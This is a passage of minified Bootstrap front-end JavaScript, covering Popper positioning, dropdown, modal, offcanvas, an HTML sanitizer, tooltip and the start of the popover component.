r,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},di,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],u=!1,c={state:a,setOptions:function(i){var r="function"==typeof i?i(a.options):i;h(),a.options=Object.assign({},o,a.options,r),a.scrollParents={reference:fe(t)?Xe(t):t.contextElement?Xe(t.contextElement):[],popper:Xe(e)};var s,u,d=function(t){var e=hi(t);return he.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),u=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,r=t.effect;if("function"==typeof r){var o=r({state:a,name:e,instance:c,options:n});l.push(o||function(){})}})),c.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,i=t.popper;if(pi(e,i)){a.rects={reference:ci(e,Ae(i),"fixed"===a.options.strategy),popper:Ee(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var r=a.orderedModifiers[n],o=r.fn,s=r.options,l=void 0===s?{}:s,h=r.name;"function"==typeof o&&(a=o({state:a,options:l,name:h,instance:c})||a)}else a.reset=!1,n=-1}}},update:(r=function(){return new Promise((function(t){c.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(r())}))}))),s}),destroy:function(){h(),u=!0}};if(!pi(t,e))return c;function h(){l.forEach((function(t){return t()})),l=[]}return c.setOptions(i).then((function(t){!u&&i.onFirstUpdate&&i.onFirstUpdate(t)})),c}}var mi=fi(),gi=fi({defaultModifiers:[qe,li,Be,_e]}),_i=fi({defaultModifiers:[qe,li,Be,_e,ai,ni,ui,je,si]});const vi=Object.freeze(Object.defineProperty({__proto__:null,afterMain:ae,afterRead:re,afterWrite:ce,applyStyles:_e,arrow:je,auto:$t,basePlacements:Wt,beforeMain:oe,beforeRead:ie,beforeWrite:le,bottom:qt,clippingParents:Kt,computeStyles:Be,createPopper:_i,createPopperBase:mi,createPopperLite:gi,detectOverflow:ii,end:Gt,eventListeners:qe,flip:ni,hide:si,left:Vt,main:se,modifierPhases:he,offset:ai,placements:ee,popper:Xt,popperGenerator:fi,popperOffsets:li,preventOverflow:ui,read:ne,reference:Qt,right:Zt,start:Yt,top:Ut,variationPlacements:te,viewport:Jt,write:ue},Symbol.toStringTag,{value:"Module"})),yi="dropdown",bi=".bs.dropdown",wi=".data-api",xi="ArrowUp",Li="ArrowDown",Ti=`hide${bi}`,Ei=`hidden${bi}`,Ci=`show${bi}`,Si=`shown${bi}`,ki=`click${bi}${wi}`,Mi=`keydown${bi}${wi}`,Pi=`keyup${bi}${wi}`,Oi="show",Ai='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Di=`${Ai}.${Oi}`,Ii=".dropdown-menu",Ni=f()?"top-end":"top-start",Ri=f()?"top-start":"top-end",ji=f()?"bottom-end":"bottom-start",zi=f()?"bottom-start":"bottom-end",Fi=f()?"left-start":"right-start",Hi=f()?"right-start":"left-start",Bi={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Ui={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class qi extends H{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=U.next(this._element,Ii)[0]||U.prev(this._element,Ii)[0]||U.findOne(Ii,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Bi}static get DefaultType(){return Ui}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!I.trigger(this._element,Ci,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Oi),this._element.classList.add(Oi),I.trigger(this._element,Si,t)}}hide(){if(l(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!I.trigger(this._element,Ti,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._popper&&this._popper.destroy(),this._menu.classList.remove(Oi),this._element.classList.remove(Oi),this._element.setAttribute("aria-expanded","false"),z.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,Ei,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!o(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===vi)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:o(this._config.reference)?t=s(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=_i(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Oi)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return Fi;if(t.classList.contains("dropstart"))return Hi;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?Ri:Ni:e?zi:ji}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(z.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...g(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>a(t)));i.length&&v(i,e,t===Li,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=qi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=U.find(Di);for(const i of e){const e=qi.getInstance(i);if(!e||!1===e._config.autoClose)continue;const n=t.composedPath(),r=n.includes(e._menu);if(n.includes(e._element)||"inside"===e._config.autoClose&&!r||"outside"===e._config.autoClose&&r)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const o={relatedTarget:e._element};"click"===t.type&&(o.clickEvent=t),e._completeHide(o)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,n=[xi,Li].includes(t.key);if(!n&&!i)return;if(e&&!i)return;t.preventDefault();const r=this.matches(Ai)?this:U.prev(this,Ai)[0]||U.next(this,Ai)[0]||U.findOne(Ai,t.delegateTarget.parentNode),o=qi.getOrCreateInstance(r);if(n)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),r.focus())}}I.on(document,Mi,Ai,qi.dataApiKeydownHandler),I.on(document,Mi,Ii,qi.dataApiKeydownHandler),I.on(document,ki,qi.clearMenus),I.on(document,Pi,qi.clearMenus),I.on(document,ki,Ai,(function(t){t.preventDefault(),qi.getOrCreateInstance(this).toggle()})),m(qi);const Zi="backdrop",Vi="show",$i=`mousedown.bs.${Zi}`,Wi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Yi={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Gi extends F{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Wi}static get DefaultType(){return Yi}static get NAME(){return Zi}show(t){if(!this._config.isVisible)return void g(t);this._append();const e=this._getElement();this._config.isAnimated&&h(e),e.classList.add(Vi),this._emulateAnimation((()=>{g(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(Vi),this._emulateAnimation((()=>{this.dispose(),g(t)}))):g(t)}dispose(){this._isAppended&&(I.off(this._element,$i),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=s(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),I.on(t,$i,(()=>{g(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const Ki=".bs.focustrap",Ji=`focusin${Ki}`,Xi=`keydown.tab${Ki}`,Qi="backward",tn={autofocus:!0,trapElement:null},en={autofocus:"boolean",trapElement:"element"};class nn extends F{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return tn}static get DefaultType(){return en}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),I.off(document,Ki),I.on(document,Ji,(t=>this._handleFocusin(t))),I.on(document,Xi,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,I.off(document,Ki))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const i=U.focusableChildren(e);0===i.length?e.focus():this._lastTabNavDirection===Qi?i[i.length-1].focus():i[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?Qi:"forward")}}const rn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",on=".sticky-top",sn="padding-right",an="margin-right";class ln{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,sn,(e=>e+t)),this._setElementAttributes(rn,sn,(e=>e+t)),this._setElementAttributes(on,an,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,sn),this._resetElementAttributes(rn,sn),this._resetElementAttributes(on,an)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${i(Number.parseFloat(r))}px`)}))}_saveInitialAttribute(t,e){const i=t.style.getPropertyValue(e);i&&z.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=z.getDataAttribute(t,e);null!==i?(z.removeDataAttribute(t,e),t.style.setProperty(e,i)):t.style.removeProperty(e)}))}_applyManipulationCallback(t,e){if(o(t))e(t);else for(const i of U.find(t,this._element))e(i)}}const un=".bs.modal",cn=`hide${un}`,hn=`hidePrevented${un}`,dn=`hidden${un}`,pn=`show${un}`,fn=`shown${un}`,mn=`resize${un}`,gn=`click.dismiss${un}`,_n=`mousedown.dismiss${un}`,vn=`keydown.dismiss${un}`,yn=`click${un}.data-api`,bn="modal-open",wn="show",xn="modal-static",Ln={backdrop:!0,focus:!0,keyboard:!0},Tn={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class En extends H{constructor(t,e){super(t,e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ln,this._addEventListeners()}static get Default(){return Ln}static get DefaultType(){return Tn}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||I.trigger(this._element,pn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(bn),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(I.trigger(this._element,cn).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(wn),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){I.off(window,un),I.off(this._dialog,un),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Gi({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=U.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),h(this._element),this._element.classList.add(wn),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,I.trigger(this._element,fn,{relatedTarget:t})}),this._dialog,this._isAnimated())}_addEventListeners(){I.on(this._element,vn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),I.on(window,mn,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),I.on(this._element,_n,(t=>{I.one(this._element,gn,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(bn),this._resetAdjustments(),this._scrollBar.reset(),I.trigger(this._element,dn)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,hn).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(xn)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(xn),this._queueCallback((()=>{this._element.classList.remove(xn),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;if(i&&!t){const t=f()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!i&&t){const t=f()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=En.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}I.on(document,yn,'[data-bs-toggle="modal"]',(function(t){const e=U.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),I.one(e,pn,(t=>{t.defaultPrevented||I.one(e,dn,(()=>{a(this)&&this.focus()}))}));const i=U.findOne(".modal.show");i&&En.getInstance(i).hide(),En.getOrCreateInstance(e).toggle(this)})),q(En),m(En);const Cn=".bs.offcanvas",Sn=".data-api",kn=`load${Cn}${Sn}`,Mn="show",Pn="showing",On="hiding",An=".offcanvas.show",Dn=`show${Cn}`,In=`shown${Cn}`,Nn=`hide${Cn}`,Rn=`hidePrevented${Cn}`,jn=`hidden${Cn}`,zn=`resize${Cn}`,Fn=`click${Cn}${Sn}`,Hn=`keydown.dismiss${Cn}`,Bn={backdrop:!0,keyboard:!0,scroll:!1},Un={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class qn extends H{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Bn}static get DefaultType(){return Un}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||I.trigger(this._element,Dn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ln).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pn),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Mn),this._element.classList.remove(Pn),I.trigger(this._element,In,{relatedTarget:t})}),this._element,!0))}hide(){this._isShown&&(I.trigger(this._element,Nn).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(On),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Mn,On),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ln).reset(),I.trigger(this._element,jn)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new Gi({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"!==this._config.backdrop?this.hide():I.trigger(this._element,Rn)}:null})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_addEventListeners(){I.on(this._element,Hn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():I.trigger(this._element,Rn))}))}static jQueryInterface(t){return this.each((function(){const e=qn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}I.on(document,Fn,'[data-bs-toggle="offcanvas"]',(function(t){const e=U.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;I.one(e,jn,(()=>{a(this)&&this.focus()}));const i=U.findOne(An);i&&i!==e&&qn.getInstance(i).hide(),qn.getOrCreateInstance(e).toggle(this)})),I.on(window,kn,(()=>{for(const t of U.find(An))qn.getOrCreateInstance(t).show()})),I.on(window,zn,(()=>{for(const t of U.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&qn.getOrCreateInstance(t).hide()})),q(qn),m(qn);const Zn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Vn=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),$n=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Wn=(t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!Vn.has(i)||Boolean($n.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(i)))},Yn={allowList:Zn,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Gn={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Kn={entry:"(string|element|function|null)",selector:"(string|element)"};class Jn extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Yn}static get DefaultType(){return Gn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const e=t.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&e.classList.add(...i.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,i]of Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Kn)}_setContent(t,e,i){const n=U.findOne(i,t);n&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(s(e),n):this._config.html?n.innerHTML=this._maybeSanitize(e):n.textContent=e:n.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),r=[].concat(...n.body.querySelectorAll("*"));for(const t of r){const i=t.nodeName.toLowerCase();if(!Object.keys(e).includes(i)){t.remove();continue}const n=[].concat(...t.attributes),r=[].concat(e["*"]||[],e[i]||[]);for(const e of n)Wn(e,r)||t.removeAttribute(e.nodeName)}return n.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return g(t,[this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Xn=new Set(["sanitize","allowList","sanitizeFn"]),Qn="fade",tr="show",er=".modal",ir="hide.bs.modal",nr="hover",rr="focus",or={AUTO:"auto",TOP:"top",RIGHT:f()?"left":"right",BOTTOM:"bottom",LEFT:f()?"right":"left"},sr={allowList:Zn,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ar={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class lr extends H{constructor(t,e){if(void 0===vi)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return sr}static get DefaultType(){return ar}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(er),ir,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=I.trigger(this._element,this.constructor.eventName("show")),e=(u(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),I.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._queueCallback((()=>{I.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!I.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._activeTrigger.click=!1,this._activeTrigger[rr]=!1,this._activeTrigger[nr]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Qn,tr),e.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",i),this._isAnimated()&&e.classList.add(Qn),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Jn({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Qn)}_isShown(){return this.tip&&this.tip.classList.contains(tr)}_createPopper(t){const e=g(this._config.placement,[this,t,this._element]),i=or[e.toUpperCase()];return _i(this._element,t,this._getPopperConfig(i))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return g(t,[this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,...g(this._config.popperConfig,[e])}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)I.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===nr?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===nr?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");I.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?rr:nr]=!0,e._enter()})),I.on(this._element,i,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?rr:nr]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(er),ir,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=z.getDataAttributes(this._element);for(const t of Object.keys(e))Xn.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:s(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,i]of Object.entries(this._config))this.constructor.Default[e]!==i&&(t[e]=i);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=lr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(lr);const ur={...lr.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},cr={...lr.DefaultType,content:"(null|string|element|function)"};class hr extends lr{static get Default(){return ur}static get DefaultType(){return cr}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const 